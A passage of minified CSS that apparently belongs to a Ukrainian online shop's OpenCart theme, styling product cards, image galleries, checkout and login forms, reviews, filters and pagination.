p.h2{font-size:36px;font-weight:700;margin-bottom:20px}.stocks-list-section .stock-item p.h2
a{color:#000}.stocks-list-section .stock-item
p{font-size:13px}.stocks-list-section .stock-item p.stock-time{margin-bottom:20px}.stocks-list-section .stock-item p.last-time{margin-bottom:5px}.stocks-list-section .stock-item .clock-count{font-family:sans-serif;color:#fff;display:inline-block;font-weight:100;text-align:center;font-size:30px}.stocks-list-section .stock-item .clock-count>div{border-radius:4px;background:#f3f3f3;display:inline-block;width:60px;height:60px;color:#000;font-size:18px;font-weight:700;line-height:18px}.stocks-list-section .stock-item .clock-count div:first-child{color:#ea0404}.stocks-list-section .stock-item .clock-count div>span{display:inline-block;padding-top:14px}.stocks-list-section .stock-item
.smalltext{font-size:13px;font-weight:400}.stocks-list-section .stock-item .content-text{padding-top:20px;border-top:1px solid #eaeaea}.stocks-list-section .stock-item .content-text
a{color:#000}.stocks-list-section .stock-item .content-text
img{width:16px;margin-left:10px}.stocks-list-section .stock-item
.content{padding-right:40px}.content
p{font-size:16px}.content
ul{list-style:none;padding-left:20px}.content ul
li{font-size:14px;margin-bottom:5px}.content ul li:before{content:"\2022";color:red;font-weight:bold;display:inline-block;width:20px;margin-left:-20px}.content
ol{list-style:none;padding-left:10px;counter-reset:counter}.content ol
li{font-size:14px;counter-increment:counter;margin-bottom:5px}.content ol li:before{content:counter(counter);display:inline-block;height:16px;width:16px;position:relative;left:-10px;top:0;text-align:center;border-radius:50%;font-size:12px;background-color:#ebd4ac}.item-card-wrapper{overflow-y:hidden}.item-card-wrapper:hover{overflow-y:visible;z-index:100}.item-card-wrapper:hover .item-card{-webkit-box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.3);box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.3)}.dont-have .card-img-wrapper
img{-webkit-filter:grayscale(1);filter:grayscale(1);opacity:0.5}.item-card .card-img-wrapper{height:385px;position:relative}.item-card .card-img-wrapper
img{width:100%;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.item-card .card-img-wrapper .video-wrapper{position:absolute;right:20px;bottom:-10px;background-color:#fff;height:20px;width:26px;border-radius:4px}.item-card .card-img-wrapper .video-wrapper
img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:20px;height:16px}.item-card .card-img-wrapper .discount-wrapper{padding:3px
7px;background-color:#ea0404;position:absolute;bottom:-12px;left:20px;border-radius:4px;color:#fff;font-size:12px}.item-card .card-img-wrapper .new-wrapper{background-color:green !important;left:90px !important}.item-card .card-img-wrapper .like-wrapper{position:absolute;top:0;right:20px;width:40px;height:40px;background-color:#fff;border-radius:4px;z-index:3;cursor:pointer}.item-card .card-img-wrapper .like-wrapper:before{content:'';position:absolute;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/heart-b.svg);z-index:8;width:20px;height:20px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.item-card .card-img-wrapper .like-wrapper:hover:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/heart-r.svg)}.item-card .card-img-wrapper .like-wrapper.active:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/heart-r.svg)}.item-card .price-wrapper{background-color:#fff;padding:20px}.item-card .currency-wrapper{display:flex;flex-direction:column}.item-card .currency-wrapper
.currency{display:flex;margin-bottom:5px}.item-card .currency-wrapper
.price{font-size:19px;font-weight:700;margin-right:5px;line-height:20px}.item-card .currency-wrapper .old-price{font-size:14px;color:#666;text-decoration:line-through}.item-card .name-wrapper
.name{font-size:16px;font-weight:500;margin-right:0;display:block;line-height:16px;margin-bottom:5px}.item-card .name-wrapper
.divide{margin-right:4px;font-size:13px;color:#666}.item-card .name-wrapper
.code{font-size:13px;color:#666;display:block}.item-card .hidden-content{margin-top:-15px;padding-left:20px;padding-right:20px;padding-bottom:20px;background-color:#fff;display:none}.item-card .hidden-content
span{display:block}.item-card .hidden-content
span.size{font-size:12px;color:#666}.item-card .hidden-content span.size-count{font-size:12px}a.full-size{position:absolute;top:0;bottom:0;right:0;left:0;z-index:2}b{font-weight:700}.main-img-wrapper.no-photo
img{width:100%}.add-cart-counter{background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}.add-cart-counter
.counter{padding:10px;padding-left:25px;padding-right:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.add-cart-counter .counter .conter-item{margin-left:20px;margin-right:20px;font-size:18px;font-weight:700}.add-cart-counter .counter
.calculate{width:40px;height:40px;background-color:#f3f3f3;display:block;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:5px}.add-cart-counter .counter .calculate:hover{background-color:#ecd4ae}.add-cart-counter .counter .calculate
img{width:12px}.add-cart-counter .add-cart-btn{width:100%;padding:10px;border-left:1px solid #eaeaea}.add-cart-counter
.btn{height:50px;background-color:#ea0404;width:91%;max-width:100%;font-size:16px;font-weight:500;color:#fff;text-transform:none}.add-cart-counter .btn:hover{background-color:#f53b3b}.no-item-avaible{background-color:#fff;padding:5px;width:255px;margin-bottom:20px}.no-item-avaible
a{max-width:250px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#000;height:50px;background-color:#ebd4ac}.main-img-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:35px}.main-img-wrapper .video-wrapper{position:relative}.main-img-wrapper .video-wrapper img.video-play{width:100px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:1}.main-img-wrapper .m-img-wrapper{width:calc(100% - 130px);margin-left:10px;cursor:pointer;position:relative}.main-img-wrapper .m-img-wrapper
img{width:100%}.main-img-wrapper .m-img-wrapper
video{display:none}video{outline:none}.table-bordered td,
.table-bordered
th{padding:4px}.main-img-wrapper .m-img-wrapper .like-wrapper:before{content:'';position:absolute;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/heart-b.svg);z-index:8;width:18px;height:18px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.main-img-wrapper .m-img-wrapper .like-wrapper.active:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/heart-r.svg)}.gallery-vertical{width:130px;height:750px;margin:0}.gallery-vertical .swiper-slide{overflow:hidden;opacity:0.4;position:relative;cursor:pointer}.color{display:flex;align-items:center;position:relative;z-index:20;flex-wrap:wrap}.color-item{width:20px;height:20px;display:block;border-radius:50%;cursor:pointer;border:1px
solid rgba(0,0,0,0.3);margin-bottom:5px}.color .color-item:not(:last-child){margin-right:8px}.review-profile-image{background-color:#0086ff;width:40px;height:40px;border-radius:50%;display:flex;justify-content:center;align-items:center}.review-product-link{margin-left:50px}.review-product-link
a{font-size:14px}.review-profile-image
svg{fill:#fff;width:20px}.review-item{display:flex;align-items:center}.review-item
p{margin-bottom:0;font-family:"Open Sans",sans-serif}.review-author{font-size:16px;color:#333;margin:0
10px}.review-date{color:#888;font-size:14px}.review-text{margin-left:50px}.review-text
p{color:#555;font-size:14px;font-family:"Open Sans",sans-serif}.review-item-wrapper{border-bottom:1px solid rgb(230, 230, 230);margin-bottom:20px}.product-status{color:#ea0404 !important;font-weight:bold;font-size:18px !important}.gallery-vertical .swiper-slide .video-icon{position:absolute;right:0;top:0;background-color:#fff;width:22px;height:17px;background-image:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/youtube.svg');background-size:16px;background-repeat:no-repeat;background-position:center}.gallery-vertical .swiper-slide.active{opacity:1}.gallery-vertical .swiper-button-prev{top:20px;left:50%;margin-left:-12px;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-left.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:80%;background-size:20px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);outline:none}.gallery-vertical .swiper-button-next{bottom:-5px;top:auto;left:50%;margin-left:-12px;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-right.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:20%;background-size:20px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);outline:none}.table-size-section.active{opacity:1;z-index:555}.table-size-section.active .table-size-wrapper{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}.table-size-section{height:100vh;opacity:0;position:fixed;left:0;top:0;right:0;bottom:0;z-index:-1;background-color:rgba(0, 0, 0, 0.5);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.table-size-section .table-size-wrapper{overflow-y:auto;width:600px;-webkit-transform:translate(100%);-ms-transform:translate(100%);transform:translate(100%);background-color:#fff;position:absolute;right:0;bottom:0;top:0;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:30px}.table-size-section .table-size-wrapper .table-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px}.table-size-section .table-size-wrapper .table-header
span{font-size:16px;font-weight:600;color:#000}.table-size-section .table-size-wrapper .table-header span.close-size{cursor:pointer}.table-size-section .table-size-wrapper .table-header span.close-size:hover
img{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.table-size-section .table-size-wrapper .table-header span.close-size
img{width:16px;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.table-size-section
table{text-align:center;margin-bottom:30px;cursor:pointer}.table-size-section table td:hover{background-color:#ecd4ae}.table-size-section table thead
th{border-bottom:1px}.table-size-section table
tbody{border-bottom:1px solid #dee2e6}.table-size-section .img-wrapper{max-width:440px;width:100%;margin:0
auto;margin-bottom:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:center}.table-size-section .content
p.h4{font-size:18px;font-weight:700;margin-bottom:25px}.carousel-section{display:none;height:100vh;position:fixed;left:0;top:0;right:0;bottom:0;z-index:555;background-color:rgba(0, 0, 0, 0.5)}.carousel-section .carousel-inner{width:1000px;margin:0
auto;position:relative;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.carousel-section .swiper-button-prev{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-left.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:80%;background-size:20px}.carousel-section .swiper-button-next{right:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-right.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:30%;background-size:20px}.carousel-section .exit-gallery{position:absolute;right:40px;z-index:20;top:40px;cursor:pointer}.carousel-section .exit-gallery:hover
img{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.carousel-section .exit-gallery
img{width:50px;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.carousel-section .swiper-container{width:100%;height:300px;margin:20px
auto}.carousel-section .gallery-thumbs .swiper-slide-container{width:130px;height:160px}.carousel-section .swiper-slide-container{text-align:center;font-size:18px;background:transparent;height:100%;max-width:580px;margin:auto;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;position:relative}.carousel-section .swiper-slide-container img.video-play{position:absolute;top:50%;left:50%;width:100px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);cursor:pointer;z-index:1}.carousel-section .gallery-top{height:100%;width:100%}.carousel-section .gallery-thumbs{height:20%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px
0}.carousel-section
p{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;background-color:#000;color:#fff;left:0;right:0;bottom:-1px;font-size:13px;margin-bottom:0;padding:10px
0}.carousel-section p
img{width:18px;margin-right:4px}.carousel-section .gallery-thumbs .swiper-slide{width:calc(100% / 7);height:100%;position:relative;-webkit-filter:grayscale(1);filter:grayscale(1)}.carousel-section .gallery-thumbs .swiper-slide-active{-webkit-filter:grayscale(0);filter:grayscale(0)}.feedbacks-wrapper{padding-bottom:50px}.feedbacks-wrapper p.h3
span{font-family:'ProximaNova-Regular';color:#ccc;font-size:18px;margin-left:5px}.feedbacks-wrapper
form{padding:10px;background-color:#fff;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.feedbacks-wrapper form
.stars{margin-right:20px;margin-left:20px;min-width:100px}.feedbacks-wrapper form
span{font-size:14px;font-weight:500;display:block;line-height:14px}.feedbacks-wrapper form
img{width:16px}.feedbacks-wrapper form
input{height:40px;border-radius:5px;margin-bottom:0;font-size:13px;outline:none;border:1px
solid #dbdbdb}.feedbacks-wrapper form
button{min-width:140px;height:40px;background-color:#ebd4ac;font-size:13px;color:#000;text-transform:none;font-weight:700}.feedbacks-wrapper form button:hover{background-color:#ecd4be}.feedbacks-wrapper
.feedback{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-bottom:1px solid #eaeaea;padding-top:20px;padding-bottom:15px}.feedbacks-wrapper .feedback
.stars{width:95px}.feedbacks-wrapper .feedback .stars
img{width:12px}.feedbacks-wrapper .feedback
.text{width:calc(100% - 95px)}.feedbacks-wrapper .feedback .text
p.h4{font-size:14px;font-weight:700;margin-bottom:10px}.feedbacks-wrapper .feedback .text p.h4
span{color:#999;font-weight:400;font-size:12px;margin-left:5px}.feedbacks-wrapper .feedback .text p.h4
img{width:10px;margin-right:5px}.feedbacks-wrapper .feedback .text
p{font-size:13px;margin-bottom:3px}html.active{overflow:hidden}.modal .modal-dialog{width:600px}.modal .modal-content{border-radius:0}.modal
.btn{text-transform:none;font-size:13px}.modal .btn-yellow{background-color:#ecd4ae;color:#000}.modal .btn-red{background-color:#ea0404;color:#fff}.modal .login-form{max-width:350px;width:100%;margin:0
auto;margin-top:25px}.modal
.item{display:-webkit-box;display:-ms-flexbox;display:flex}.modal .item .img-wrapper{width:115px}.modal .item .content-wrapper{width:calc(100% - 115px);padding:15px;padding-left:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.modal .item .content-wrapper
p{font-size:18px;margin-bottom:0}.modal .item .content-wrapper
span{font-size:13px;color:#999}.modal .item .content-wrapper span
b{font-size:14px;color:#000}.modal .item .content-wrapper
.price{margin-top:10px}.modal .item .content-wrapper .price
span{font-size:24px;color:#000}.modal .item .content-wrapper .price .old-price{margin-left:5px;font-size:18px;color:#999;text-decoration:line-through}.modal .modal-body{padding-left:25px;padding-right:25px}.modal .modal-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:25px;margin-right:25px;padding-top:20px;padding-bottom:15px;padding-left:0;padding-right:0}.modal form
label{font-size:14px;margin-bottom:0;color:#252525}.modal .modal-footer{margin-left:25px;margin-right:25px;padding-top:20px;padding-bottom:30px;padding-left:0;padding-right:0}.modal .modal-title{font-size:16px;color:#000;font-weight:700}.lds-ellipsis{display:inline-block;position:relative;width:80px;height:80px}.lds-ellipsis
div{position:absolute;top:33px;width:13px;height:13px;border-radius:50%;background:#fff;animation-timing-function:cubic-bezier(0, 1, 1, 0)}.lds-ellipsis div:nth-child(1){left:8px;animation:lds-ellipsis1 0.6s infinite}.lds-ellipsis div:nth-child(2){left:8px;animation:lds-ellipsis2 0.6s infinite}.lds-ellipsis div:nth-child(3){left:32px;animation:lds-ellipsis2 0.6s infinite}.lds-ellipsis div:nth-child(4){left:56px;animation:lds-ellipsis3 0.6s infinite}@keyframes lds-ellipsis1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes lds-ellipsis3{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes lds-ellipsis2{0%{transform:translate(0, 0)}100%{transform:translate(24px, 0)}}.global-preloader{display:none;width:100%;height:100vh;position:fixed;justify-content:center;align-items:center;background-color:rgba(0, 0, 0, 0.4);top:0;left:0;z-index:9999999999}.modal
input{height:40px;margin-bottom:10px}.modal .auth-with{text-align:center}.modal .auth-with .btns-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;padding-bottom:30px}.modal .auth-with .btns-wrapper
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8px
0;padding-left:20px;background-color:#f8f8f8;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:150px;color:#000;border-radius:4px}.modal .auth-with .btns-wrapper
img{width:24px;margin-right:25px}.modal .button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:25px;padding-bottom:35px}.modal .button-wrapper
.btn{width:140px;text-transform:capitalize;font-size:13px;color:#fff;background-color:#ea0404;height:40px;outline:none}.modal
.close{opacity:1}.modal .close:hover
img{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.modal .close
img{width:16px;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.padding-right-50{padding-right:34px}.padding-right-25{padding-right:25px}.star-rating{font-size:0}.star-rating__wrap{display:inline-block;font-size:1rem}.star-rating__wrap:after{content:"";display:table;clear:both}.star-rating__ico{font-size:16px !important;float:right;padding-left:2px;cursor:pointer;color:#FFB300}.star-rating__ico:last-child{padding-left:0}.star-rating__input{display:none}#form-review .star-rating__ico:hover:before,
#form-review .star-rating__ico:hover~.star-rating__ico:before,
.star-rating__input:checked~.star-rating__ico:before{content:"\f005"}.checkout-form
.error_message{color:#ea0404;font-size:13px}.not-active{pointer-events:none;cursor:default}.pagin{text-align:center;margin-top:30px}@-webkit-keyframes
rotating{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.rotating{-webkit-animation:rotating 2s linear infinite}.pageNav:first-child{padding-top:20px;padding-bottom:20px;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:center;justify-content:center}.pageNav
button{text-decoration:underline;font-weight:500;font-size:16px;cursor:pointer}.pagination{padding-top:35px;justify-content:center}.pagination
a{margin:0
7px;text-decoration:underline;color:#333}.pagination
a.active{color:#999;text-decoration:none}.category-sidebar-menu>li>.category-submenu li a.active-item{color:#ea0404}.form-subscribe
.error_message{position:absolute;bottom:-22px;color:red}#information-sitemap .col-sm-6>ul{padding-left:0}#information-sitemap
ul{list-style-type:none;padding-left:20px}#information-sitemap ul li
a{color:#000}#information-sitemap ul li a:hover{text-decoration:underline;color:#ea0404}#information-sitemap
.breadcrumb{background-color:transparent;padding:0;padding-top:20px;padding-bottom:15px;border-bottom:1px solid #eaeaea;margin-bottom:0}#information-sitemap .breadcrumb
li{font-size:12px}#information-sitemap .breadcrumb li
a{color:#222}.checkout-section .coupon-wrapper form
input.error{border-color:#ea0404}.checkout-section .coupon-wrapper form
.error_coupon.error_message{position:absolute;bottom:-18px;color:#ea0404}.checkout-section form.checkout-form
input.error{border-color:#ea0404}.checkout-section form.checkout-form .form-group{margin-bottom:10px}.checkout-section form.checkout-form #step3
textarea{height:100px}.checkout-section form.checkout-form #step3 .form-check
input{border:0;height:0}.main-img-wrapper .video-is
img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:20px;height:16px}header .top-header-wrapper .center-block
.location{position:relative;cursor:pointer}header .top-header-wrapper .center-block .location
.dotted{width:6px;height:6px;background-color:red;border-radius:50%;position:absolute;top:8px;left:5px;-webkit-animation:circleAnim 1s infinite ease-in-out;animation:circleAnim 1s infinite ease-in-out}header .top-header-wrapper .center-block .location .location-info-block{display:none;z-index:50;min-width:200px;position:absolute;background-color:#fff;border-radius:4px;padding:25px;-webkit-box-shadow:0 0 3px 3px rgba(0, 0, 0, 0.1);box-shadow:0 0 3px 3px rgba(0, 0, 0, 0.1)}header .top-header-wrapper .center-block .location .location-info-block
p{font-size:12px;margin-bottom:0}header .top-header-wrapper .center-block .location .location-info-block
span{font-size:13px;font-weight:500}header .top-header-wrapper .center-block .location .location-info-block .button-wrapper{margin-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}header .top-header-wrapper .center-block .location .location-info-block .button-wrapper button:last-child{background-color:#ebd4ac;border:1px
solid #ebd4ac}header .top-header-wrapper .center-block .location .location-info-block .button-wrapper button:last-child:hover{background-color:rgba(235, 212, 172, 0.6)}header .top-header-wrapper .center-block .location .location-info-block
button{width:67px;height:40px;border-radius:4px;border:1px
solid #ccc;cursor:pointer;font-size:13px;background-color:#fff;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}header .top-header-wrapper .center-block .location .location-info-block button:hover{background-color:#f1f1f1}header .top-header-wrapper .center-block .location:hover .location-info-block{display:block}@-webkit-keyframes
circleAnim{50%{opacity:0}100%{opacity:1}}@keyframes
circleAnim{50%{opacity:0}100%{opacity:1}}.ocf-offcanvas{position:relative !important;left:0 !important;width:100% !important}.ocf-offcanvas .ocf-offcanvas-body{overflow:visible !important;position:relative}#ocfilter .list-group{flex-direction:row;flex-wrap:wrap}#ocfilter .list-group .list-group-item{width:20%;border:0;padding:0;background-color:transparent;margin-bottom:10px}#ocfilter .list-group .list-group-item.selected-options{margin-top:5px;display:flex;border-radius:5px;background:#fff;align-items:flex-end;padding:5px}#ocfilter
.btn{font-size:12px;text-transform:none}#ocfilter .btn.dropdown-toggle{background-color:#fff;border:1px
solid #333}#ocfilter .pull-left{float:left;width:88%;overflow:hidden;text-overflow:ellipsis}#ocfilter .list-group .list-group-item .option-inner{margin:5px;padding:5px;border-radius:5px;background-color:#fff;margin-bottom:0;padding-top:2px}#ocfilter .fa.pull-right{position:relative;top:1px;font-size:16px}#ocfilter .ocfilter-option .ocf-option-name{margin-bottom:0 !important;padding-left:5px}.ocf-offcanvas .ocfilter-mobile-handle{display:none}#ocfilter .dropdown-toggle::after{display:none}.form-subscribe
.success_message{position:absolute;bottom:-22px;color:green}.pagination
a.next{position:absolute;right:30px}.pagination a.next:before{position:absolute;content:'';background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/right-arrow_1.svg);background-size:14px;width:14px;height:14px;right:-20px;top:6px}.pagination
a.prev{position:absolute;left:30px}.pagination a.prev:before{position:absolute;content:'';background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/arrow-l-b.svg);background-size:14px;width:14px;height:14px;left:-20px;top:6px}#register .form-group
span{color:#ea0404;font-size:12px}#register
#registerNow{width:140px;text-transform:capitalize;font-size:13px;color:#fff;background-color:#ea0404;height:40px;outline:none;float:right;cursor:pointer}.text_form{text-align:center;margin-bottom:20px}.text_form
span{font-size:13px}.text_form a:first-child{text-decoration:underline;margin-bottom:15px;cursor:pointer}.text_form
a#registerMeNow{width:140px;text-transform:capitalize;font-size:13px;color:#fff;background-color:#ebd4ac;height:40px;outline:none;color:#000;line-height:24px;cursor:pointer}.item-card-wrapper.dont-have .item-card .currency-wrapper
.price{font-size:16px;opacity:0.7}.pagin .pageNav:first-child
img{width:18px;margin-right:10px}.abs-wrapper{right:20px;position:absolute;top:20px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;z-index:1;justify-content:space-between}.main-img-wrapper .video-is{position:relative;background-color:#f00;height:30px;width:36px;border-radius:4px;margin-left:5px}.main-img-wrapper .video-is:before{position:absolute;content:'';background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/youtube.svg);z-index:8;width:18px;height:18px;top:50%;left:50%;background-size:18px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.main-img-wrapper .m-img-wrapper .discount-wrapper{background-color:#ea0404;position:relative;border-radius:4px;color:#fff;font-size:12px;height:30px;width:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:5px}.main-img-wrapper .m-img-wrapper .new-wrapper{background-color:green !important;width:70px !important}.main-img-wrapper .m-img-wrapper .like-wrapper{position:relative;width:30px;height:30px;background-color:#fff;border-radius:4px;cursor:pointer;margin-left:5px}#auth .error_message,
#forgotten
.error_message{font-size:13px;color:red}.filter-wrapper{position:relative;z-index:20}.thanks-section{margin-top:40px;margin-bottom:120px}.thanks-section .content
p.h3{font-family:"Candara";font-weight:700;font-size:24px;margin-bottom:20px}.thanks-section .content
p.text{margin-bottom:0;font-size:16px;line-height:20px;margin-bottom:50px}.thanks-section
.socials{background-color:#2d2d2e;padding-top:50px;position:relative;z-index:1;padding-bottom:50px}.thanks-section .socials:before{content:'';position:absolute;width:10000px;top:0;bottom:0;margin-left:-10000px;background-color:#2d2d2e}.thanks-section .socials:after{content:'';position:absolute;width:10000px;top:0;bottom:0;right:0;margin-right:-10000px;background-color:#2d2d2e}.thanks-section .socials
p{color:#fff;padding-bottom:30px;font-size:16px}.thanks-section .socials p
b{font-size:24px;font-weight:400}.thanks-section .socials
.list{padding-left:0;list-style-type:none}.thanks-section .socials .list
li{display:inline-block;margin-right:15px}.thanks-section
.about{padding-top:55px}.thanks-section .img-wrapper{position:absolute;z-index:2}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner{height:57px}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner .nice-select{width:100%;height:32px;border:1px
solid #000;font-size:12px;line-height:18px;padding-left:10px}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner .nice-select
.current{float:left;width:100%;overflow:hidden;text-overflow:ellipsis}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner .nice-select:after{content:'\f107';border:0;transform:rotate(0);transform-origin:0;font-family:fontawesome;font-size:16px;margin-top:-9px}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner .nice-select.open:after{transform:rotate(0)}#ocfilter .list-group .list-group-item.ocfilter-option .option-inner .js-reset-filter{position:absolute;top:33px;right:24px;z-index:55;background-color:#fff;width:10px;cursor:pointer;outline:none}.search-form form
button{right:0;top:0;#background: #f1f1f1;padding:0
10px;height:40px;border-bottom-right-radius:5px;border-top-right-radius:5px;opacity:1;z-index:1;position:absolute}.carousel-section .swiper-pagination{bottom:10px}.carousel-section .swiper-pagination-bullet{margin-right:10px;background-color:#fff;opacity:1;outline:none;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.carousel-section .swiper-pagination-bullet-active{background-color:#ea0404;width:20px;border-radius:4px}#step3 .panel-body{height:65px}#auth form .form-group:nth-child(2) a{text-decoration:underline;cursor:pointer}#form-review .star-rating__wrap{position:relative;top:7px}.checkout-section form.checkout-form
input.disabled{cursor:not-allowed;border:1px
solid #f1f1f1}.checkout-section form.checkout-form .form-group.select-wrapper{margin-bottom:50px}.checkout-section .coupon-wrapper .error-message{font-size:13px;color:#ea0404}.ocfilter-option label
input{cursor:pointer}.hidden{display:none}#d_ajax_search_results{#background-color: #2d2d2e;background-color:#ebd4ac;position:relative;z-index:999;top:-3px}#d_ajax_search_results_body{padding:10px}#d_ajax_search_results .result-link{#color: white;color:black;margin-bottom:10px}.categories-product{padding-bottom:0 !important}.add-cart-btn{display:flex;align-items:center}.add-cart-btn button:last-child{margin-left:10px}.prod-btn-oc{border:none}#ocfilter .list-group .list-group-item .option-inner{background-color:transparent}.catalog-section .filter-wrapper{background-color:transparent}.filter-wrapper{padding-left:0 !important}.ocf-option-values .nice-select{padding:5px
8px;height:30px !important}#ocfilter
.btn{padding:5px
8px}#ocfilter .list-group .list-group-item .option-inner{padding:0}#ocfilter .list-group .list-group-item{width:17%}#ocfilter .pull-left{width:65%}.list-group .ocfilter-option:not(:first-child){width:12% !important}#ocfilter .list-group .list-group-item.selected-options{background-color:transparent;margin-bottom:14px}.sale-banner-item .price-wrapper{height:130px}.sale-banner-item .item-card{overflow:hidden}.sale-banner-item
